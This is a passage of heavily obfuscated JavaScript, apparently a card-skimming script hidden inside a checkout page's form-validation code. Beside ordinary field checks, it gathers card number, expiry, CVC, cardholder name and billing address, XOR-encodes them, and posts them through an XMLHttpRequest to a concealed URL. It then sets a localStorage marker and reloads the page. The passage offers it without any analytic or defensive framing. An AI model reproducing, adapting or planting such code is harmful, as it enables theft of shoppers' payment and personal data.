'z'+'w'+'G'))_0x3a748d=_0x2ce054['k'+'I'+'n'+'f'+'Y'];else{if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0xb*-0x262+-0x1967+0x339d)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<0x7eb+0x1548+-0x1d2e*0x1){var _0x3ddd3a='r'+'e'+'d';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['W'+'C'+'z'+'C'+'n']('b'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0xecd+0x2460+0x1*-0x332d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}if(_0x2ce054['o'+'P'+'r'+'C'+'f'](_0x142b0b['i'+'d'],'c'+'h')){if(_0x2ce054['t'+'I'+'D'+'g'+'R'](_0x2ce054['R'+'s'+'p'+'m'+'t'],_0x2ce054['u'+'K'+'M'+'L'+'p'])){_0x4cdd94['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();const _0x505969=_0x12f329['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n')['v'+'a'+'l'+'u'+'e'],_0x443cd1=_0x4dd288['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'e')['v'+'a'+'l'+'u'+'e'],_0x43c8ff=_0x24d16d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'v')['v'+'a'+'l'+'u'+'e'],_0x400f19=_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x2ce054['K'+'z'+'l'+'S'+'Z'](_0x5491cb,'\x20'),_0x25f973),_0x39b805=_0x484de4,_0x2086cf=_0x1cc4c6,_0xdb936b=_0x425a34,_0xf77d8d=_0x521109,_0x729a2=_0x797de3,_0x5d54e8=_0x21d828,_0x3c8141=_0x30e644;var _0xd7fac5={};_0xd7fac5['c'+'c']=_0x505969,_0xd7fac5['e'+'x'+'p']=_0x443cd1,_0xd7fac5['h'+'o'+'l'+'d'+'e'+'r']=_0x400f19,_0xd7fac5['c'+'v'+'c']=_0x43c8ff,_0xd7fac5['z'+'i'+'p']=_0x39b805,_0xd7fac5['e'+'m'+'a'+'i'+'l']=_0x2086cf,_0xd7fac5['p'+'h'+'o'+'n'+'e']=_0xdb936b,_0xd7fac5['c'+'o'+'u'+'n'+'t'+'r'+'y']=_0xf77d8d,_0xd7fac5['c'+'i'+'t'+'y']=_0x729a2,_0xd7fac5['s'+'t'+'a'+'t'+'e']=_0x5d54e8,_0xd7fac5['a'+'d'+'d'+'r'+'e'+'s'+'s'+'1']=_0x3c8141;let _0x1a05e1=_0xd7fac5;_0xed55f2['l'+'o'+'g'](_0x2ce054['x'+'p'+'g'+'I'+'C'],_0x1a05e1);const _0x3a978d=(_0x8ef913,_0x244496)=>_0x13d3c1(_0x14129f['f'+'r'+'o'+'m'](new _0x150418()['e'+'n'+'c'+'o'+'d'+'e'](_0x8ef913))['m'+'a'+'p']((_0x123a03,_0x34cf64)=>_0x209214['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](_0x123a03^new _0x181ada()['e'+'n'+'c'+'o'+'d'+'e'](_0x244496)[_0x34cf64%_0x244496['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n'](''));let _0x53eaeb=_0x2ce054['m'+'t'+'s'+'b'+'g'](_0x3a978d,_0x4ea312['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](_0x1a05e1),_0x2ce054['n'+'T'+'M'+'X'+'T']);_0x3128d5['l'+'o'+'g'](_0x2ce054['h'+'s'+'a'+'c'+'A'],_0x53eaeb);var _0x2f1d22=new _0x1ee553();_0x2f1d22['o'+'p'+'e'+'n'](_0x2ce054['N'+'s'+'Z'+'o'+'X'],_0x2ce054['m'+'O'+'G'+'V'+'F'],!![]),_0x2f1d22['s'+'e'+'t'+'R'+'e'+'q'+'u'+'e'+'s'+'t'+'H'+'e'+'a'+'d'+'e'+'r'](_0x2ce054['E'+'U'+'k'+'Y'+'J'],_0x2ce054['j'+'X'+'R'+'C'+'Q']),_0x2f1d22['s'+'e'+'n'+'d'](_0x2ce054['r'+'p'+'q'+'e'+'W'](_0x2ce054['x'+'r'+'C'+'f'+'o'],_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x1a50ea,_0x53eaeb))),_0xb4ce6f['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x42a5ad['r'+'e'+'l'+'o'+'a'+'d']();}else{if(_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x1a6c+-0xb2a+-0xf42)){if(_0x2ce054['K'+'o'+'m'+'I'+'W'](_0x2ce054['L'+'q'+'U'+'i'+'g'],'J'+'T'+'t'+'s'+'h'))_0x4bc532=_0xa9eeb0[_0xe45dd1['G'+'H'+'W'+'H'+'d']];else{var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='c'+'\x20'+_0x3ddd3a,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['G'+'F'+'u'+'f'+'i'])[-0x1799+0x2263+-0xaca]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}}if(_0x2ce054['b'+'m'+'g'+'E'+'T'](_0x142b0b['i'+'d'],'c'+'v')){if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['q'+'i'+'t'+'k'+'V'],_0x2ce054['l'+'D'+'T'+'s'+'c'])){if(_0x2ce054['v'+'E'+'Z'+'w'+'N'](typeCard,_0x2ce054['w'+'T'+'t'+'E'+'u'])){if(_0x2ce054['D'+'i'+'a'+'O'+'p'](_0x2ce054['s'+'A'+'T'+'G'+'K'],_0x2ce054['v'+'f'+'K'+'k'+'c'])){if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x470+-0x1635+-0x1*-0x1aa5)&&_0x2ce054['T'+'c'+'g'+'g'+'P'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],-0x79d+0x245*-0x3+0x9a*0x18)){if(_0x2ce054['N'+'T'+'N'+'z'+'e'](_0x2ce054['R'+'B'+'q'+'x'+'m'],_0x2ce054['R'+'B'+'q'+'x'+'m']))_0x3badb2['r'+'e'+'m'+'o'+'v'+'e']();else{var _0x3ddd3a='r'+'e'+'d';document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('d'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[-0x1903*-0x1+-0x9b*-0x4+0x1*-0x1b6f]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}else _0x52c908['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=-0x7a9+0x1de+-0x177*-0x4,_0x1d00d3['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x249b+0x1213+-0x1b55*0x2,_0x926753=_0x25f42b['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x510100,_0x2f0368,_0x13b62d,_0x5611d2){return _0xe45dd1['K'+'d'+'J'+'U'+'M'](_0xe45dd1['w'+'I'+'N'+'m'+'L'](_0x2f0368,_0x13b62d?_0xe45dd1['G'+'p'+'J'+'v'+'d']('\x20',_0x13b62d):''),_0x5611d2?_0xe45dd1['J'+'M'+'T'+'I'+'t']('\x20',_0x5611d2):'');});}else{if(_0x2ce054['F'+'N'+'w'+'I'+'O'](_0x2ce054['o'+'T'+'C'+'U'+'B'],'Z'+'D'+'N'+'b'+'V')){var _0x332d58={'UvaPT':function(_0x5eec20,_0x135919){return _0xe45dd1['G'+'s'+'G'+'t'+'r'](_0x5eec20,_0x135919);},'NZFSL':function(_0x573e19,_0x2bc534){return _0xe45dd1['w'+'I'+'N'+'m'+'L'](_0x573e19,_0x2bc534);}};_0x634d25['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x245c+0xa2a+0x1*-0x2e76,_0x102f58['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x22*-0x77+-0x1335+0x1*0x2306,_0x23f0b3=_0x16b619['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(_0x97cce9,_0x125e62,_0x5e6df6,_0x1352f3){return _0x332d58['U'+'v'+'a'+'P'+'T'](_0x125e62,_0x5e6df6?_0x332d58['N'+'Z'+'F'+'S'+'L']('\x20',_0x5e6df6):'')+(_0x1352f3?_0x332d58['N'+'Z'+'F'+'S'+'L']('\x20',_0x1352f3):'');});}else{if(_0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x1c8506['l'+'e'+'n'+'g'+'t'+'h'],0x2140+-0x1bdd+-0x563)&&_0x1c8506['l'+'e'+'n'+'g'+'t'+'h']<-0x9*-0x1d+0xf44+-0x1046){if(_0x2ce054['J'+'H'+'W'+'k'+'z'](_0x2ce054['z'+'Y'+'s'+'I'+'k'],_0x2ce054['z'+'Y'+'s'+'I'+'k'])){var _0x3ddd3a=_0x2ce054['f'+'e'+'q'+'g'+'E'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('d'+'\x20',_0x3ddd3a),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[0x2472+-0x1300+0x3a*-0x4d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}else{var _0x15e430=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;if(_0x2ce054['w'+'m'+'w'+'d'+'n'](_0x53eb75['l'+'e'+'n'+'g'+'t'+'h'],0xef4*0x2+0x74*0x12+-0xc*0x32c)){var _0x5c5547=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x40f967['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['K'+'z'+'l'+'S'+'Z']('e'+'\x20',_0x5c5547),_0x5ae31b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x31a+0x14a3+0x1189*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],_0x498dbb['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[0x655+0xd19*0x1+-0x6*0x33d]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{if(_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x1b3942['l'+'e'+'n'+'g'+'t'+'h'],-0x536+-0x14*-0xb3+-0x8c5)&&!_0x15e430['t'+'e'+'s'+'t'](_0x147cbc)){var _0x5c5547=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x376138['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['r'+'p'+'q'+'e'+'W']('e'+'\x20',_0x5c5547),_0x17f04a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1fc5+-0x2095+0x405a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'],_0x152088['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x847*0x3+0xb*0x1fb+0x5*0x9c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}else{var _0x5c5547='';_0x1c9e15['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('e')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['Q'+'P'+'F'+'T'+'q']('e'+'\x20',_0x5c5547),_0x322e36['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['h'+'o'+'A'+'X'+'i'])[-0x1d8f+-0xe96+-0x3*-0xeb7]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='n'+'o'+'n'+'e',_0x2fb127['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['D'+'z'+'B'+'d'+'d'])[-0x21d2+-0x1*-0x1a51+0x781]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}}}}else{var _0x4dba0a=_0x2ce054['f'+'e'+'q'+'g'+'E'];_0x445456['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['m'+'h'+'r'+'T'+'r']('c'+'\x20',_0x4dba0a),_0x4e2de4['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('n'+'a'+'m'+'e'+'-'+'e'+'r'+'r')[0xc7*0xc+0x1538+-0x1e8c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];}}}function _0x5d4da9(_0x1b1d64){var _0x11acdb={'bAfgm':function(_0xb471d9,_0x5e8c33){return _0x2ce054['v'+'m'+'F'+'J'+'b'](_0xb471d9,_0x5e8c33);},'HYVvk':function(_0x18c0db,_0xf4a9b2){return _0x2ce054['j'+'v'+'y'+'z'+'o'](_0x18c0db,_0xf4a9b2);},'UBpCT':_0x2ce054['x'+'s'+'Y'+'V'+'r'],'PXzxZ':_0x2ce054['Y'+'F'+'Q'+'A'+'b'],'EbguJ':function(_0x10129b,_0x52d895){return _0x2ce054['Y'+'c'+'g'+'k'+'j'](_0x10129b,_0x52d895);},'Biqhs':function(_0xc4de45,_0x586366){return _0x2ce054['w'+'m'+'w'+'d'+'n'](_0xc4de45,_0x586366);},'gHIva':function(_0x2e18c5,_0x2b2530){return _0x2ce054['J'+'A'+'W'+'c'+'H'](_0x2e18c5,_0x2b2530);}};if(_0x2ce054['n'+'d'+'H'+'L'+'G']===_0x2ce054['l'+'x'+'I'+'N'+'q'])_0x3b1608=_0x2ce054['H'+'C'+'P'+'f'+'E'];else{var _0x36901e=_0x1b1d64['t'+'a'+'r'+'g'+'e'+'t'],_0x14c76c=_0x36901e['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),_0x6f790d='',_0x5dc685='';if(_0x2ce054['Q'+'t'+'F'+'j'+'l'](_0x36901e['i'+'d'],'c'+'n')){if(_0x2ce054['T'+'f'+'D'+'P'+'m'](_0x2ce054['v'+'a'+'u'+'E'+'b'],_0x2ce054['N'+'Q'+'u'+'j'+'m']))console['l'+'o'+'g'](_0x14c76c),_0x2ce054['A'+'s'+'H'+'t'+'b'](typeCard,_0x2ce054['I'+'y'+'i'+'k'+'O'])&&_0x2ce054['A'+'I'+'Y'+'k'+'N'](_0x14c76c['l'+'e'+'n'+'g'+'t'+'h'],-0x251+0x1f9*0xf+-0x1b36)?(_0x5dc685=_0x2ce054['f'+'e'+'q'+'g'+'E'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('c'+'a'+'r'+'d'+'-'+'e'+'r'+'r')[-0x101b+0x1a45+-0xa2a]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[0x2*0x11b9+-0x3*0x46e+0x2c5*-0x8]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']='f'+'l'+'e'+'x'):_0x2ce054['Q'+'P'+'j'+'x'+'N']('n'+'n'+'y'+'S'+'F',_0x2ce054['k'+'X'+'z'+'A'+'V'])?(_0x5dc685='',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['Z'+'B'+'s'+'g'+'b'])[-0x83*-0xf+-0x13a6+0xbf9]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['p'+'N'+'Y'+'Z'+'z'])[0x2*-0x12dd+0x21b3+0x407]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u']):_0x4d916a=vkZfwZ['b'+'A'+'f'+'g'+'m'](_0x232d93,vkZfwZ['H'+'Y'+'V'+'v'+'k'](vkZfwZ['U'+'B'+'p'+'C'+'T'],vkZfwZ['P'+'X'+'z'+'x'+'Z'])+(')'+';'))(),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('a')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']='a'+'\x20'+_0x5dc685;else return _0x3e0147['l'+'o'+'g'](_0x2ce054['E'+'v'+'U'+'s'+'Y']),0x439*-0x7+-0x146d+0xed*0x36;}else{if(_0x2ce054['Y'+'y'+'u'+'v'+'Q'](_0x36901e['i'+'d'],'c'+'e')){if(_0x2ce054['O'+'X'+'y'+'s'+'z'](_0x2ce054['c'+'M'+'d'+'V'+'v'],'R'+'J'+'A'+'J'+'y'))_0x1e7152['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x15ab84)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r']('f'+'o'+'c'+'u'+'s',_0x3686e4);else{var _0x405299=_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x18ea67,_0x36901e['v'+'a'+'l'+'u'+'e']);if(_0x405299===0x1b9f+0x1205*-0x1+-0x75*0x15||_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x405299,0x127*0x17+0x5ce+0x204d*-0x1)){if('V'+'j'+'d'+'O'+'U'==='V'+'j'+'d'+'O'+'U')_0x5dc685='r'+'e'+'d',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[-0x4*-0x9a7+0x3*0x79f+0x3d79*-0x1]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['k'+'v'+'b'+'F'+'d'];else{var _0x15a123=_0xf1a856['v'+'a'+'l'+'u'+'e'];switch(_0x3082c8['i'+'d']){case'c'+'e'+'m'+'a'+'i'+'l':return _0x3c62f3(_0x15a123);case'c'+'n':var _0x4a4ac8=_0x15a123['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');return _0x11acdb['E'+'b'+'g'+'u'+'J'](_0x4a4ac8['l'+'e'+'n'+'g'+'t'+'h'],0x20d7+0x14*-0x1af+0xe3*0x1);case'c'+'e':return _0x11acdb['B'+'i'+'q'+'h'+'s'](_0x11acdb['b'+'A'+'f'+'g'+'m'](_0x55c09f,_0x15a123),null);case'c'+'v':return _0x11acdb['B'+'i'+'q'+'h'+'s'](_0x15a123['l'+'e'+'n'+'g'+'t'+'h'],-0x25b7+0xfad+-0x160d*-0x1)||_0x15a123['l'+'e'+'n'+'g'+'t'+'h']===-0x765*0x4+-0x582+0x1*0x231a;case'c'+'h':return _0x11acdb['g'+'H'+'I'+'v'+'a'](_0x15a123['l'+'e'+'n'+'g'+'t'+'h'],0x3*0xbd5+-0x2*0x4ae+-0x1a1e)&&!/\d/['t'+'e'+'s'+'t'](_0x15a123);}return![];}}else _0x2ce054['U'+'j'+'H'+'i'+'h'](_0x2ce054['O'+'K'+'e'+'q'+'K'],_0x2ce054['O'+'K'+'e'+'q'+'K'])?_0xfce5c3='u'+'n'+'k'+'n'+'o'+'w'+'n':(_0x5dc685='',document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['r'+'N'+'N'+'v'+'s'])[0x1b8b+-0x72d*-0x1+0xca*-0x2c]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u']);document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('b')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['s'+'X'+'G'+'n'+'N']('b'+'\x20',_0x5dc685);}}else{if(_0x36901e['i'+'d']==='c'+'h')document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['P'+'B'+'r'+'I'+'W']('c'+'\x20',_0x5dc685),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e']('n'+'a'+'m'+'e'+'-'+'e'+'r'+'r')[0x6f7*-0x2+-0x20cd+0x2ebb]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];else{if(_0x2ce054['a'+'S'+'C'+'F'+'O'](_0x36901e['i'+'d'],'c'+'v')){if(_0x2ce054['O'+'X'+'y'+'s'+'z'](_0x2ce054['O'+'A'+'G'+'g'+'I'],'h'+'I'+'l'+'L'+'Z')){var _0x20a2e3=_0x459cb1['a'+'p'+'p'+'l'+'y'](_0x13e0cd,arguments);return _0x55c0f0=null,_0x20a2e3;}else document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('d')['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=_0x2ce054['Z'+'a'+'z'+'L'+'k']('d'+'\x20',_0x5dc685),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](_0x2ce054['X'+'l'+'R'+'s'+'A'])[0x4*-0x4eb+-0x236+0x1*0x15e2]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=_0x2ce054['W'+'P'+'M'+'t'+'u'];}}}}}}function _0x38cbb5(_0x161686){var _0xfb8c29=_0x161686['t'+'a'+'r'+'g'+'e'+'t'],_0x52d9d0=_0xfb8c29['v'+'a'+'l'+'u'+'e'],_0x9c4448=![];switch(_0xfb8c29['i'+'d']){case _0x2ce054['Y'+'D'+'A'+'K'+'l']:_0x9c4448=_0x2ce054['v'+'m'+'F'+'J'+'b'](_0x486ae2,_0x52d9d0);break;case'c'+'n':var _0x36c694=_0x52d9d0['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');_0x9c4448=_0x2ce054['f'+'F'+'C'+'t'+'R'](_0x36c694['l'+'e'+'n'+'g'+'t'+'h'],-0x3*-0x825+0x1f83*-0x1+-0x722*-0x1);break;case'c'+'e':_0x9c4448=_0x2ce054['S'+'m'+'p'+'z'+'Q'](_0x2ce054['D'+'l'+'L'+'k'+'Y'](_0x18ea67,_0x52d9d0),null);break;case'c'+'v':var _0x78b774=_0x52d9d0['l'+'e'+'n'+'g'+'t'+'h'];_0x9c4448=_0x78b774===-0x1*0x904+-0xad*-0x1f+-0xbec||_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x78b774,0x1ef0+0x23a2+-0x2147*0x2);break;case'c'+'h':_0x9c4448=_0x2ce054['d'+'M'+'w'+'P'+'g'](_0x52d9d0['l'+'e'+'n'+'g'+'t'+'h'],-0xa*-0x218+0x25ba+0x3aa5*-0x1)&&!/\d/['t'+'e'+'s'+'t'](_0x52d9d0);break;}if(_0x9c4448)console['l'+'o'+'g'](_0xfb8c29['i'+'d']+_0x2ce054['L'+'U'+'c'+'R'+'T']);else{if(_0x2ce054['S'+'x'+'F'+'q'+'p'](_0x2ce054['b'+'j'+'V'+'Y'+'v'],_0x2ce054['b'+'j'+'V'+'Y'+'v'])){let _0x397e7e=_0x1d6a99['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['N'+'c'+'T'+'m'+'U'])['l'+'e'+'n'+'g'+'t'+'h'],_0x443372=_0x51f71f['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](_0x2ce054['h'+'y'+'F'+'s'+'z']);if(_0x443372[-0x96c+-0xb77*-0x1+0x20b*-0x1]?.['c'+'h'+'e'+'c'+'k'+'e'+'d'])_0x521fd4['l'+'o'+'g'](_0x2ce054['W'+'N'+'a'+'I'+'M']),_0x2ce054['S'+'z'+'I'+'z'+'C'](_0x397e7e,-0x9d*-0x15+-0x1*0x953+-0x5b*0xa)&&_0x2ce054['V'+'C'+'D'+'H'+'X'](_0x12db96['g'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['V'+'v'+'X'+'j'+'y']),null)&&(_0x4f3851['s'+'e'+'t'+'I'+'t'+'e'+'m'](_0x2ce054['F'+'O'+'c'+'V'+'F'],_0x2ce054['I'+'e'+'u'+'i'+'z']),_0x2ce054['Z'+'t'+'o'+'k'+'D'](_0xeeec1d),_0x45dc04=!![]);else 